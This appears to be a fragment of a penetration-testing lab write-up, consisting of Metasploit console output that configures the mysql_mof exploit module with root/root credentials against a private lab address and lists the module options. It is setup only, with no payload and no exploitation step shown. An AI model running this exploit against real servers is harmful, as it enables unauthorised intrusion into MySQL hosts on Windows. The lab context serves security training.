 msf exploit(windows/mysql/mysql_mof) > set USERNAME root
USERNAME => root
msf exploit(windows/mysql/mysql_mof) > set PASSWORD root
PASSWORD => root
msf exploit(windows/mysql/mysql_mof) > set RHOST 192.168.88.128
RHOST => 192.168.88.128
msf exploit(windows/mysql/mysql_mof) > show options
Module options (exploit/windows/mysql/mysql_mof):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  root             yes       The password to authenticate with
RHOST     192.168.88.128   yes       The target address
RPORT     3306             yes       The target port (TCP)
USERNAME  root             yes       The username to authenticate as
Exploit target:
Id  Name
--  ----
0   MySQL on Windows prior to Vista